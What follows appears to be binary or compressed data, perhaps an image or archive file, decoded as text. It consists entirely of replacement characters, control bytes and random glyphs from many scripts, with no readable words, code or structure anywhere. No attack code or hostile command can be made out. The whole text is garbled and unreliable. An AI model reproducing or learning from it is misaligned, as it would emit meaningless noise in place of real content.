��� I�zJzP�M�Q��D�P�r�s�j� $�����ҕX	���	������]�H�Wb
�A?��]fԛ��պt$R��I&��~�I$�J�:&��-J)�D�E5j��	�Q^����"Ĩ����pP��:މ���*"��B����I$��/I ����IBI��I�H�me��`�XQ�
M��`I* QHl*�P�{��I=�I��5���tS�Z�.h� ܊&��JhRUjJŻ)M�I�V�w����ɱ���/@
��)4D��`P�
{,I"�(ڔB����k7�wSDZ�������RE8:�Z�Wq�D�����t��+� iUjU�D�ȥ^���Bo]{l(R@M%F�(]M��@	�*�oJ��z ��(�`�QM$u���.M�D
�M��U�h��n���"��ܛ�E�(
�@z�R�etH��lW�VnBU(��r��E�IUHMvP��JP��ET�J��+޻n�@�$�����3�x�_Ǘ��Co�]D��	���p��>5]F�RjԓJZA���"��6��M��D��P�n*X
 ��U% P6��h�j:�*ŽKl���].�4�no�Kb�5��)�N&���	n#�8��2�R��(ެ@H�B�v�Z�z�k�\�\7�L8��ފ"��Mv^�A���5|����X|ҟ��[Mg"��㬼�GM���I��GT���(Z���dҕr�܅	�)��(��Eƹ%q����Jq�R�R��D��]WR����Ai[F�ُܻ�N@})hZ�W�(܁Hj�թH�Y�Z�(��u�Щz�u3>(e�9���*�8�ҏm(�H�x��u鍤����E�E9pI�#����q�a�|�w �38��qc��M]��/�������zw�+�e7��jR���*L�?}�-� �I��Q�j�[[J/b�UHI�� Ɣ�R
H���&��Z�`�.��Z���p�VV<�@"�\ZrNG��NDR/et��BK��*T��'qD���$X֩�K2$0�3e�e�𠫅/�����Ҝ�
�5�n�<�i���>iJ�/W$�*-KU���գm)b���+0B�?&e���1�8�v��6ږMG����j4���)4U�t���
�8]s�H�b%���R^n<����B^NQD"M�"� YZ�1�1�G�Y����K��Ҩ�8�,�1�1V���).�cqʩ1�"��Rv�~N��J�J��1�3!0�!�:9�i����k9��<F��7-��P��6��}�D�OZ"�(�.�I�Xɋ)�T�kbCm����%7A)*REd�Je֍ ���CJ��J�UF*+��K�*\��vW�Jl
C=��S�V ���&�X���yqb*�ĕd6��%?�d���2�1ϤOº��P�Y�[���qQ��Jȯ��!iF=HS��Ж?��iXη�û�)IZvIC�]qK�l��\ks���*R�������M� _3�bH��)+��e�N*�#$�Sנ-JU�]����,,i=(��t�_Z����כ���Or�ѧ�(@	vB���>��p��8���;$�m|�/DR���Q6q�;!N�H���M!����l�E���q/M������N��D��l�äL�^p+��I�ѐ�@I�����Diu�m$�S�m��-�i
8�fk||�ӝ��T@$(L���{�Iy��JSyl{�/Q�$?���LI��=,��iՐ��@���,t�bq�ӰⰍ7��0���Z��.(8;Z ���r�[dR�.X�;\KQ�a�EJt��F ǐӣ9)���ZPMi,�%� �Ƣ�K�Ó�Dl��I�-=����nSz�gd@q<���Y�9M�[���@RPB��#ǮJj��4f�;���*��o��̌���J2{��V۽Z�6,kiv�0t�Q��^\����q�!���o-�yM�� � ]B�D�H�dc��ݺ|�3�[�����b7m�⊩�e.���J v�\)�*��ܽ/LD�;��,n�Z�����ZM�4�]�}���%RpqCs�Xp��,�HH�T��J���j��$<�%��w��$܁J>�V�i(-H����:��JB{��1�>��X=�PDͩn�����,�7=E9�A~�&��w ڶh�q�3��>0*J��z��]�{�z�{h*԰h���+$q�B�����0�@��wG�TQI4���$�TQjCe'���'�[G(�B���t-� X��܎�7wd�9���BHTR(6����bM�IiuXɤM��s&��z���R��"�� ��� vh��Àāo���h�c�4�s��J4���s�By{]�d�I�Dԧ��d��)�gdƞ̑�˭�`g�,�=M��o^���z֕�LY�ⰱ�N,�u )`
��թ�$R�����ٴ&��F��y��lJ�7M�	C���	���(����,�oI��L7�������3�nwe�5�;=�� T(
&�t�z�PX>�@?�҂�L�5d1�y?!�I�g��"D�a��m�R����|T�ZJE�K6��r����� l5����h��Yp�,������` �I��PUk{�c=�\��?���N�^�F�J�IU
q�9M�+l�5�E�J\��o�e,��J�ҜP���+�}b�%t$,���V��®��%)AD����k��=G�M�
i��h@<]!(���I^�2;�h�Bf0���v�>�r��R����%e�b!�����������������kK�c��2��qĤ+��=�A���V�nƊMؐ[+��U%d�6TE�j�ŬT �Т�
��g������6k�ia}�H , k����{�OB��t���o@�~�r�B-A&����L���\�#���g�G�ډJ�y_��e�����a��i模S��:ۋ˭���F���2S%c�Z������5Ru¥1�X�84ټ����*��j\X�ZW������.~��Y!NXҺ�����AK@�(p�mI�YQ�K�9�q�|&�p�eA$��HJe�A]�;h��� ��W��H��4�jQ��V�R��$���oE7M��FA{K	�?h��f7\l60��ӣ?�0��v(�������a�nf�cr��6��;d�_m�@CN!ao %��n��h���z��"��E	Q�	����&��܊"�_�R�J�
�^RAR�w��E8�4ԕ��I��=� �6��Q�(���$Ю�ƻj���j��M�M
ԍO����;!Y�N�'Qa��\+[��|��i'�68�FV����n���+C�H��sB�'�Ҳ	�cZ��vf��vZ�؏�z~G��;�}��9�5̿fX�*0�W�X�
��=h�	��WO���=	�֍u��AT�h�'�Q�(��nV�'�bҠ���۱��)}iED*�.h
)���Q�X��۰��tR��2�j��6=ވ��@���D�]m�r���4Ucrh*԰i�G�!4l(W�
"�@�ޔI�QoW��VM\؊��Oq��B-DWUWu��"��j.JM�I ؚǠvg�&R��dW�,��5zU��m"f�a� ����7ud9�iڪ2�1��oq�g�+)��i� *rYI(
g:�_2+�(u�+F�&L���2����9�@�a���so��m��H��+%���Ҕ���q5%��������jq{&���+���^�M �_�ob���d���2LB7�ҮEw�n3�᥸�O@=(�U�Wډ�QU�$ՀSV�$��ǸP�WVfM�2�� p7��~ڰ� U��bJ����|�����_1!Kе�Q��3ʛ�s�������>K�\��(�YmL�r�t؋��q�/f|�!_���$rnc39#��)�&N��?�V׿d�i�4�|�c�ʸ�B�S?*��5��,q����Ǽ�����ZB���l6)L�	Մm�2n�*#�:\m�f�V���P����.-�ǚ|��j�$�yoE��w��l�
��@N}�|{t��g�cf8�m[�O�*O�٩xi�R��"0�Х��v�H$���E,tt��F�.�R��=��cKI�=�E^��V&K��$	��*�ܭG�̍�8�h�줼Lf���iR����l�]Z�ʚ�6&^�j�i �X��ps�̫�&����L�9W'�Ν�L���σȎ�q�gf���@�6ͲE�����U��Y.��h/hZ�����EpN[\�6���땃!�G���f9%䞚�%8��U���\��Ꜫ�=�>�W�Ie[����g���!��m���8Ǵy|5��6W3�k�T������Z��]�9+�����z��E�'�^��R�z�u����y��|i]�F�P�D
��@��z'�$ �خ�+��C��'����"�j�&ɯI��jխg��N������ΤÜ�ɑ2�꼑���T�{����rFϡ8�Sh����2`d+�9
V��1�sL-+/�_/%)\5��-��,�R\��[2�Ƴc��绹3�K��P"�[v+�cs�=W��u���O��Z��.Ps,0,�'�)K���lV���V������X�/M����װ�wc�$�홨X�6nS���	(Y����FJ���s�^]]�� �wWq4MzU���Y�WJ��$+�\R�@�h�ED�h�@�@ޔH"פ-@�M�Ee6l��Y��KG$�� ٛ
k'����ғX܋��+�623lB�M�+�g�QH�h��oY��^F9�P�֣N�]�f`U���v*[��jO/e��j�#�&A��s��K��(g��"� ��Eһ	��+����I*ӎ�8�Te] u#��JI!zu �z�Q�� W�@(U�@Q���{��=Uk�j�X(��R�Mw@W螅DU�@P�AF����Q�hZ�~�"�AT�I%4�מ�m��n<�38���*�ORA��D
���J��������J�(]�VEw�	�$�]�Ձ
�M�
"�C��~��X�W�z	&��:ҁ���YD	���@X6P�{P$W@mIQ�S]k��iԥ��k�SzRE(��EF�DQ$��ԧ�T�x4I�J�j:�P�� ��:��B�ȴ�H4�`�&�.�] 6{�h��[��F���jP���p��J�I$ѥV�h]ԣj��iI)G@��"�	�W%@[�F�"�I��oc�@�Ш�&��ԣjB�(Du��P�(��X(v4e^�\��G���LK%�H)��Iʧ��,�IZPA� �lM%6�,�|�{�������{��]ʢ�J�������؇l�Ү��^��A��A��E]�j�WW�^�^��@R��Z��(��6�@��*��V =M|W=�n�n�+U�i+��{�3�dڅ�J��2��F[n-����*��2@� Y �OV��z����r��kWZ&��Rz��=�R�V�����KuF��ZJ��)eTH��d��&�-$� �Z� l�	 R�@(�5�X�޻�����Jvӄ�= 6�(B�%=
�k��lԆ��6ڕJM��*b�Q���AR� b��0�A�p�J
1�-�V�\�@$Z�}E(��RZ��h(�m=\�Ϊ]� �q��k�4l(-&�%T�
�\�@��������Cd��>� �E)�A4R+�\���p���-�
mQ�vA�`]8�|ƅ�C!Ү�	�
ZB���8�܆�T�z��(Z��]���I��"��+�� Z��JI� Һ�k�r���*�ʁQ�.����M^�z��@u=*�֍�]M%$�6�oF���)D��@U|b�$
���
*�,wS���B!.t����m6H���R�\������Md��JR�/�E�z�������MTb�T�*	���
-��X~� �0�~0(�����	Kd��W6J�$*�
��n/B��sz��� R�zWZ��z	�	�c�-�A5z4����
�)W�)��  v�L��z�%B��tc*+E��Ӵ��g�*9%��[�M�j�EZ�U���z6���D����GBh�zD��wQ�ڿEQ5������԰)C��)7Ԓh���z�=�E:�Ui-v���HU��Ъm��S�4��m�pPm��W�_��� ��� �PU�B�V�\�M�>�Q P��V ��$P�m�]i Z�j7����A��RGAa@
=H�
"��Gۥа��W�I=(*�O�T �z���	�N���*��n�ފ�����o����K��j"�M&��I��D��^���*��M_�[�u*�5k��zڛ*�WJ$Q�ҍvެk��P)T(z
��t�B���W5�)7&�6)"�A&��u���ڽ���+�u��I�QXCz ۭt�Q>��A�D�E5qK�Jn4I 4M~��D
��z�+���"��Q� mV���W�	 ��^�4�ҒlG���맥��_��ޗ5��"�(�B��@�7����:��B���ſCJ"��J ܦ�EZ�T(+�=	�\Q�
 Q4Uj�U�z҇CF�M^��K��)I4nj»�/j�H�҇�Z���ނ�( (U����Eս&�ҍ�:��"�i^㡽_Њ��/Dz*މ��/D^�����(��j�F�{�ڒ@���HݽJ�4BE$z��$^�,+���qD���I�M%W�u�j�@U�c���wZ�*��U�X��z~��^�sF�zJ�Dmj>���4G�hZ�
Wh�	�#�m��	P�$R\��[����P7����҅���$
��H�hW4*�(�W��z�PDP h
WZ�k��ڍw^���P��*���Ҭh�J��� u"����4�Z��kP�)���P �~������^�@(PU(Z���{����Q=G�p����%TE�N�j�4M{P$ѣj6(U��[�:ѡ�^��H��I=	�Q�޺Тnn�F4V�4(z_�/@�5A]� _�QMXU�B�҉��W$F���m��(�5{Wq��J�W�W�'���[��PO[����Չ4-d���Ew
"�cp��W77�K� �_Kځ�
"���](
������JWAF��EwB(�A�;EZ�VM[�U��[�/���&����h��K��Yd��֕qAb�{QW@.{�(�jQ�P7�h��  }�����AUj5a�
�@_��+��z�W4M^��}/��Sz���@�=zѠE{�lBH�H��4�z	�$Z�(�����+��Eҁ�n�QM
6� ��>�Wq�WJ*�G�J�sd� �"��{�&���@Q�F�-J=A�?�j�z�4^��m��C��	��mJ]$��@U�A�
�h���@�����=�4M'�)&�}z��ڀ�mE����}J�+��B�RG��Z���=}=�-@zI�
���Mt$������@U�s]o��ڒM{�$��&�hWo� Q5q��j�����TiF�I�֮(ޏ�5j�U��vQ��I���P7������MZ��`WJӭu�{�_�W�������7�O��M��h� �~�h{>��M~���{�'�*�*��aF��q�u{P������r��)�MuRk�O���~��I��}�����   k�B��^)�����+؋@m��Cn�$0K�7�����2�'�QU-���kuŬM1��uqq�+91ƥ�q�i�$��EC���[I�HC#"�[��Z�(�1(�L���>�;5�gae�-���\̓�@o6?�*���Q6a1Jvd�3�rZ"n	ӟi��qɳ!ظ9R�OR]fFfgƬ�͑�S8�YL��Gǉ��~.U����g9���kn����\�^p�А�e���XS��̤IBڧZ���&BZE��Qġ�RЦ�q���Iţ�Ȱ�;j��%}��M��cu�+K�a��}�\\�?�L�.,ԩ�y����\� ����-�z�Js$Fg$�d��Yg�\�1u�_��R��An!��[bT	��!-�wk"�+!=�<E͘R�9lI��k`��!�W.Fbn# �	i��$�dc�ˎ�����#j��r��S`���fc�y�)���}�ɖ�4���+�\bC��rpč�F9�y6����f��^G0�H�J���aW%Ȍ�����\�9�-�a��m�qr+!%���fP&2�A�Xf*�O;��Qem�1.%9֤ǈ��:Z�:�����b6�An�������J��i��e�[T�$�z.��r0�aJi�=����D��t'5�:�`���[���DdEVI���&[oS�f�ae�2�cM��?�R�_i蘙���MeP���BTٍ%8fU�䤫X�K����=�Le2�E�Q�blC,Du��>�t���yF������*;H�^J&<��[+����;����&-�I��\�Y��&Nᨰ�7ʂ�wN�5υ2����aĳ'�N:�)�:�[*z[}�^=��b�\}�Lx�?�Ik*�������DqT�e*�>&�+q�FB+�\�DL��m�!�>f�K��k�ۏ@��_ �+��:���N�s����䳙�ޞ6C��	y�{�yK��|�υN:�vA����������&�L�bHr�ܜ�O��c*$H����T�Q5�Y�?8d6̌H��[�ms��K�%��,�1d��8�h�O3�����~tgd�y,ݵd2�A����c6)x|^##"�-]0��9�Q�$d-E��h-`�Yl�9�NV���;�͊��V���a�1����b�Q���{$��HL,z��~uDrd�͐?����ωƧ#>%�e��DF��fB���xL����la[o��.;qHv$�;bNK%�1%d�办�%�!��BL�©XŮD<ܗbϾQ��l|V2Q�b�k���Q1�-S\��K�zD]�YE��������5�BjF:J�/ L�7�m��͊4��ƜZu�~?'��?���O�۳!e�?"�~��MOGi/d+,c��JT���/4���({9�B���G� �2�	I�4�J0����	�b�J�=#7���@-��&L���ɓ8Í�F2�)��S�$������.kn5NO�spRܼ\'�qN7�@��ť����x�g����Ƣyy���[rܔ����cZ���.r$I� �nL�2c��
�5��p8��\�75��C1�ڔ��ϻ!��vnzk=�Ce1�����J�-����r�|+�G7�����#+'%R�Yσ�;l��N>c�r[k�Nk'�P���=�
£#3"�x3$��cce]�c���^>ֈq���ϖ�]��aسؕ�x�r�!H���b��.B�#`�lF���_��e��fVN�9,���~e>����v{.�\x�RVp�7!1]9�����Y<�Ȭ�6:#�c��Q?��*{�Ym�$^���P�9G�Ԅ��\=ݒȭm��e^q9�6�l��[����8���c�5�*kl:�L�j���V��\���^>G�i�ԼFE�=�Xc3#���cA��eQ"�e�kl�G8�~TLDֱۮBN�������f$�\���J�j�<8�!-��<��.k�����+�k��{�s��`Dη� ���A�b�";�v�0����Yd0����Bq��)��srh����dsؘx�1w���������!��w!ؐ1����jm�� ��ۀ�Y�+��(����<��Lh�9��������:��f��u<T���fc8)�KmrJ�<ۏ�Ȯ?I��B����5�$D[�CP��T�?'��P�ȓ��O�m�C�C�H�\o��0��=�WqR
�6�B|����*Rz&'_7c�0t�a����w��"Zݐ����)JkX�JV�1�\�7[����`�h��K�J��x��G�/<�?�ͳ6Abs9��8p)��+;)�L����k�7�Y92�e1�P�L.!�r�⵼�!�R�q�|t��ĜT8ȍ�����ؐ�[�k���?�����ǳX)��uH,��Ć��c�n��dv6�� �K�����o����.mM�h�Ki��bZPɵ�%�{���4Gry9��6�g6dCHyR�ʗ.l7�f�{*�Hl���Ӳ��~SR�-1F(nkȗ�l�"Iƿ2k���^B.9�����3qr�	|����a��3�q��9�>IQ1'$��S�TL�?��f2�6,�-
��q�f��2��"Nј��k�fӴ��E^A�J�r4�Y<��:C���M����r�;�d�<��	+^Iƿ�x���%!Ɲ���d�J���M���Y��r�+^���VI�����2���3_��mR�����G-��N��Ҝ�U�)n���v<~�;�{&��v[��b����!�C�����`�\��0�%}�VǔD�g�+���a�@���p�L�8;R�Z���J�	�ƕ!��_��� ��ʐܩF:؍��r�3p��ۙqc+.G�ɅV-�#��g1��g�0q�$���z.ZN:VS���i/��N5�M�!)����Ԭ��z���c��6�f,�O;�d���ď�J��� x������|�S#>�?��x�苍VR:5��_a�;?�pH���΀�;&F6��bqx�Ck	��w���P�&d D�G�8ڵ�조r�i��.�d3�?���N&����?.N��S
��?a�0��2z��V
S�"�������0�e�U�.'�]ؓ'��\,D�Z�g���`ȃ��%��X䝚�-s7��G� ���%��y�b��)�3u��\yr�aXɷ�Y�/*���k��RrjT�;��d���� ����1	R3���}�K,e`�0��ȏ%9u�s �2Q�pf dr-dQZ�Z�x��\b�fN>v9���<�"�y5b���5�w+&WLs���6�n�g(�':�ѩK\�ߚ�Uc�b`�������R�xMkE�񘕽�f���2���?(��y�n\l���Wd�)��� p�r-��h\a�Jax�+ݟyXs-=��;�Ȓ$D��&Vъ�+1��S�l~7jD�m�<Z�f��3��:d�2��%�8��L��9*��J�j�����܄�8&Yǵ�@����wa�q��^qԸԔJƼ��xK��)�k����<������4,���c�o]*Ty�� �399S���̵ֱ��b$Mfle5;#�g#��?+��7X�5|�2deBL�؞��x9lCѮi}�L��bgAc)��5�o�N��8�1�I𰺒2�;����ӚJb��������� �fF7��/<�9�*4�h�������c��g���V"�'�÷�ƍ�סG�;ȓcJ�M��q2ُ���ؼ?�4��+# ��s�[�c$����:.O���rr�ﲀ�1�=���p��n��D�n�l���I�秶�{f��Mkl�ddlE�����d��a��e0s2��".K3��1��l�m���;ӥIOn
l ���#��JC�1Km�1��A� ��b����ab��{`�ē&����ir�6O/�e`��9|({nm�ab�q�Bu��W��zF3.6FD�rX��#�3�9��_�f�?���p�Ὓ�NW�n1���4�EXI.2a9�6�GeF�F���������T��c��cR��kx�	�cV�0�����Mv�d�K�����X��_�8K2�G>��8��%'g�#75�@�B��yi�~��������c���p�m��3g�u�P�CǭX�k��l�6�H���q�'�k[�>VD���c�����Z�d�ղ�r�e0�̋��J�5ǧ`Y��{���}�r0qn�$��qq�喌>�7W���'{�;��!��5��2��L73See�?0�gSF��O�y��x/���U�혩/;f2�s���[�q�lEJ�td��t�ޣ�����C-��R�Sc���n��'?��F�?�B��g<A�����{\�vj
>�<�_"g�ʕ�k^�Kn~��FB3��9�fC�M�㣵��6���Y��Y��3Ϝ��|���f��Z�x��y;��kҘ�Xc#)���gbP��NG/"fTs.
66a��q<��9�W�<��?(x�=��9�E�|W��� '#���+_V3�Ȼ����v[rbj�UR�I0k)�yB�G��y5��r�<�^c��g3�jDh�G��]�<�0$Lrlǒ�Y��.K#&����!�k�,��c�%OCǽ����!�;Bx�Ɓ���fC�g1��[ήW�96�>Ch{׈�{�o �� �#1�⛇���h��'b��N�>��l�|V����Bȵ�y}�Y����N%9!�̌��S���d��߱�n��q�?�j�sj�3x�_i�%��<M��މ�j��Ěn۽}Hpv٣yy���g!����%���z6ϰ#�~[mp3���2ls��\��3�m��j��s癛�]�0Y^Ro�Q�Q�L�'6��I��E��:�*-�4��ֳ2b0�c��!�񆻕�>J�8� ?�l�ύq���$xkͼ%�^��b�}Y'��&��k8(��:�6��=d��ՍDy6��vߤ����������m���w7ݓ	g�v��3-�ӱ녀v^͎­���q�9����KWa}ħ�-;�s�x��������� ��A�|O�����F�	��|��<�����N�t�rX��q��S+O��e5g����La�}�l�l^�Ŀ%�'� �ܭ�߾�7|�췛>a��%k�Y�d��wW����<��d1qٗ���m��X��8Y��_�뎶�(���s�w~N�C�ڼ��؍���Dq�xm�o.1��>� 8��3���q�Wg{Č'q_%H�c5��)����ۆ���V��
��-x��i�O���:�Ǝ��ɕxq��'�;�L޳_� ���3�}��?��׏������n���ː����=��2�[�@��f�� ���3�uS�D��Ix�ޭ�Va݃�gD�y�>'ENE�����'?�>���6Nc�{V�?�7� x��g�2�j�H�<r�ܔcgq�G��̼��L��9�3I�Li�Ǘ���9�X�k�k�\��q"�91��<7��?P�q��ÜI���r6��Yݱ\�Q�ה��a���Zޕ��ڲܕ���%n�f��u��Z��ρz^��.�䝏�6M[g��Y.;�H�?|��O$d���?��Oy!�>�m�/Lcc���L#9>C�-��ߞ�\f�3P׼��Î�rǮ�����Pv_7��χ2������/y�1d���4�^}��vL�o���8��ϻo/��	��2>:B㭞6��%����S�%�����;�V���]�o�� $��n�x��֖����Xi��|�����f���G����&��=ٵ�&w�S��r�9m����o��-�s��ρ��6LZt&���n�iXɎ7���1�5E���/�4�"����;O��]�U���|ߋ�Z��y73�ާ�~�Q���q�p�N�m�I�;�k.q�#O叱�M~�ȸ��T-�dl6;�� ��>u�<'���nQ�ߢ����i��<���9��;�����7c��F��Y~c�O�?ʬN��k�=�-���%���-�;�	|�t��T����>�?��5��^N�����w��|��tN���H8�t�ǛO�� rv#��Ws���P�v�	�c�ywq�-��X��Z�-�e��;��k��N�������s3�����cfǑ|[���\���7���?+��ϚV/�;qw]����Wh�ŷp$��#�m�Z�y���
�~S׸K[���6�Z'+�G�\��=��<���ǈ#g9��;3�g(�r7_���x́�So�7�Do-���jƲ|v�5��?��@��~-�/	8�8+�<q�L�RYK��p�b'�M��8��9�!r����T��f�񷌨�r�+`�4,���[g5���;x���S�n�;J��vg���-i�as^�M�4�>y��<1�b��g���$�?q�=���)�g�~}�i�%���^U� ���� ,�?���u�?m����9���8��S�G����d1�6��9��p֫/3��l~E�����|������O�{�6?�g#�^����u��� �x;c�e`�9C}�x߅����A�tf�-c9',�K�9?5�K�2O��x�$�#�ys���/`3��Pٳx<�˗S�ԭ�=~sO���� �����^wk܏5����x���ɾ��W`�����״<�B�qk��������iZ��|)���kǜ忍~sf��]8.3�o�ƞ2d��$���M.D����9��X���A�f���9Gb��������s>E��W�9�9ɜ��W)���r��CHJ���*d��ᔾEץIߡqS杧+�aƜ��8�3R7�z9{��Ȑ��$��W��dh����w�O?��6�l�MF��ێ��N?<��Y[�ۡ�	˾x3�Λ��9��1zn#qZv��Q�7���Q\��Q�'��[��ۗ�`<`����:�1m�x������ %ɸ]�����s����n�4qF�� ��n[�j�'/�A����O`�G���볓�?h���cfr����o�|{#535�۵8:Nͬrg*��8-%I��۱8(�-s�$y
�����F�y!�������nB�m�l�uxXw�y�����9�}����JӸ�'1�Su'q�����6��L���f�XиˎsZ���j2��?�������~dɵ�?VZ�#Q�'��E�<u�$��O�>�<��/��$q����&xi�p�av�r��Rq�d3<ٕұ�������2�W�k����^����;h��_���rϔ<>�h���O9�fp��70�Ӵ�(�2��u�s��~)�2ٞn�x'��~7�<c�ge�k[���!���c]�
��s�q�&qg�[�m�~T9�p,���|��;��^H��K���q��+M���ߎ#�d2�<�����ym����7*�y�v�G)1�yO�hpr�!s�f�2;׎�r�k|S��w\w=�i�w��~i�9�o�uR�u��������b7&!o�D�8Թ/]���%�d����9Cn������ϡj<a�p�<o ���L�[;���s�峦p�?g�Sd�$7������kX��p�l���|]�w�'l�l i������\thR䷘�v�4c���,�lTm�Zاr��T2<�N���ȿ��nw;�7)����>bp�\��5rJG��_�:k:T�x��nb�hNq"|�� �ɛ���Ҹ�'1x���8s�s���k{n����O)1� x�ϻV��fn͈�e�E��x�&h���i�3[��F��&���w:m�]��\'���i>�<�7�o�Ҟ�/
�����_��m�qھ_"ܦ5D��9O�<3�����H��1��)��۴�{��F���?�ǎ\kX���;@�=�T��_�xד]�ǌ�1xn�v��<Ǽr|h������y-�<����;o�<��qC^T��/�]����8�$|rq�ܼl��������F�e���G�9
�8��7�0�!�H��_l��<��H��ߝ�8�y�5��:�I��}Y16}!���݇�Z�ᑉ�;O�lm�װ)ո�r��uY��&>٫��g��ٽp�����|e�{b�Y�My{��_>�t�&C��)d�)�w��=ퟷ����I��|����6�.�����㽯'#�dv���*y1Z���r�~���{�crXܼ/�;y��'��X����n��t|'%er���9]�oʽ�Fط-�"�����Z��ٰ{ެ�'�'����n���6/w�Ƽ�g��#�� ��s:_!h�L�0<��
xC�T~=y;����^����N�mZ�<��pܑ�b��mK%'�}�y�`�D�����������r^��ٹ��4��V�Dp'p��zy	�9��,]#/x����~[s��G
�ܓ�FG);_�G���e�q�CΘ+���,6�aH�5�8������֝�WM'q^ �ex����ٴ.%��qoeu����l�j����t��=�3�^+T���2�����FA�Hs�z�-oe̫0a��a��)��+���1�ܛ�r���vNf��k�V�%��7�#K��Y�9�H��x�����Y�<���?-�n5���l�����3��	��}u�i���� �yC���,�SO���D�m?Q��:{Y�Բ��g3��OA�3�l���#�k����j�b2����b3Lo�s�w�]ƭ���F�;�ϥp�:���w��}x��~9y����7O�48GB�11���)x��y�>�g m�<���c��r1�g�q��)�c��k�Q�����$�����B�o�D�;��?�7`��~�9�V��}+����By��}l��9�ӹ���L�� �xI� 7�~_p?ַsχ7����;���n^7'��m�/��{-��l�63��'Y���5�c�p�FTָ3`�~�:33<��׼������d��t�����9�^(n�4��9��3ƼX� $��h�	�އ���f���v��K���8�t������h�X��6�~���^/�=�1�!�m�,�ُ ��&� �|��@���\�W�����P�|����r�4yU�������'��}y)���c�7Mv$��gt�+ئ�y��������l�f�fk[���t|�e��<���W!���/!d4��V�o:�p�Ŏ.�a���^�����gAm�yH��3!Ly�[�_
S����{T"�K�c7�����[�6�k
�4�&#6�.lD9��Pۘ؉6PD9l�#g�:ϔY�#q�y��'��ȸn����������"�
�6�Z�?�3��������'8�X��ձ��M�lz���ל�����¿ͿL��L۰?D�%,}n��k�+�]3�s;6n>7�Rs?�|YşA\Э��~���n=M�Alog>���j�\�Mx=3�����|�����	���K�� [�� q� �|����~kj���6cQ���><䈼w�.�<�ڸ� |�Է�}�'�y������1riږGǮ0���.�l_���������R|}�/�<v�h��'N�6�H���7s�a4 lll�bf3�^�+q�m�}]�7�)�D�r,����S��ʰ�E�R_Tԗ�9i2�a���P�����΁��k)�$;#�^RNy��Me�:�vyjCζ�֜�_!�؈�?lH���g�1�9��S�܉�?�<������;���i�m4�� ��v�L���_g�m�iV>�x�d�M���v#z�3����,�K��F��ң���`�Q�,Zݸ�����j:���	-�c�EdnCmc~�x���r�Wd�(�rzF���V���p�Ff�2�56eȇ��e���\X;���Yr�ί�|S��C?�	�d����o!��q:|\�[�EW�4�Q������w��1�؛�7��H�Q�s��Ț7p�ٯdr-c��	���q�bc�LsQf��yt!��ʐ�ݍ�s
)�b4�Lf\DT9��O<�::ъ�\���S��#��'+*	�;��b�yl@g?l<�����|�xξ� ��NN�����#�};iS�b�x]#Q��c�~:�����.pm�q�ݭJ��;oױ�>6��9�)�sz�����l���f��b�Y�6w/�<���0x�lղ<O�;g��"e���m�h�ui<��'j��ϩ�@�7.[��Su-|!n=M%�`8�n������-m2�l���6�WS��u��c�q�KhPD�T�pJ��!)��"Dז�c֦ѐ��8j��}+���A��i>%���'hǳ�ū��[ Lu36Y̩���RX�0����?��)��r+(N����5�:6�.r�q��s�J���,�O��5�'^�-�!L���g�>�}s����j>���I��*�\��I������_"0�5 c�Y�7�˱�+��dHǭƣ��U#�6�	�����=ݭ����%������GƈR��H�{���/J}�%ʓ���bS�K/,M���C�e�!q���]� V��ˏ���ǝ���vl�w�S"��zp�b���߲,� 駛m����Gw���,g�i��v�= ���a��As��<G�{F��?f�?�_�����%�����Nk��ݤf�pTx�军����V�����~G�Q�q6�V��U}{a���Qr!5��Gm�  �{��9o����AԷ�+�u����O%���ʜQ�:>?���/4x��:�[A�q���i�L� ���2s8ӓx7�6�K����H�d�~f��R�؈a��	�A������� Λ��93S׹/���Di��b���i�(��ڊ�֗��^�w�u-�����
��%(�i��aJYd {VTHy��)��ܐ�4�p��{J�^w�P��71["�ńH��ݦ��_����G���8�V?):zړ!+�I�Ȓ�/0��S������*m�Z�o��*z���E���쳚�~ͻo��I�1����ʘ%v��ʭ��!�^��X�q��cN��?���aW��y7��IF����ؼg�x�t� 4�(7�;-��/��|K��8�G��q�Ƹ����v����xCj{�8.���ɼ���^S���{��.�Ǌ�z���E�O���W5�l�kLd'�,���y-yM딱����wy�~^�m/̀�?���K��/|��;��z����k���]��*D�����6[������h�E��~y+ʾM�>�6�_��bss7�>�*<ʙ�T<w�69��:y���Hr'y��ܡ�o&�_p�c���;,u��B�K^ZpĿ!V�R��q�V�;Ch�W&8�!����� �	���(���~D��6c1�����ilJ�L��rO3�1p��R�y�ywG�<l�}��೹)SuXi���͞A��jG���O���ה���*�����e�lOG�b�v�'�/��?�^~�=�{<��T9�q��\�dL�=�+�qi�<��1���D}�8�|��i^q��A��/�� ��2��q�s�M���2�^n�ˮO����N߹㞹Gh�؛�O��F����ϰ�R0���=��kL�g�@�͗���p��R�<����ǎ(�/k�o��.�򇘵�:����q'-�y��o�/�19W�S;'��26$�o3����7�L�-�gE�3>z>�cG�����<<g�����4��]�d�p��\+�
�_��7���\-�>"=��O�����R����:7j-G@��I���,Oزܴ���dJ��h~~⼡� �6����H"j�H��O��qMh�a[
%�gk����o/��L�+ì�Q�佷_���YR#���Y������M`w��N��G�<�*�^8�g�9,C�-�����M�9o���W���ו>slz�)�>-���Ů`��P�xY�T�f��g��y_�� �|Y�J�y��� "p���;�<l�fS�%��1�_��f��<��(��|��˔wi���1�������q����KƻN��)|e\�x��~7�*K\x�&Gr��_,7�/�Nr�0�_�[�\�� ��R��mr���7�������\n@B>wq���f����8�3~l��?	8k#���e�� |��|d�w�F�&`��/�|�ƞ7�^h��;�������m)U/�j��#Na��i�$���}G�j�͖���Xl�%�� �cl[V��|]'*�}�t�4��(�ҧ�S���Hy��:;Ndk[�]�?F�M�ܷ)�9���S-�ڶ���2NGL�|���M�$w����o�g�I����e�i;~��:N*Nc;�b���U�}3���\v�R�22�av������qg=;�V9��vc(�����_�<w�.z��ø����x�Y��&O�~>�$����*,f˱ZZb?2#���}��<�����>*�� "S�t!*�}3e���nA�ی�<�d´G�����S�X�)���O
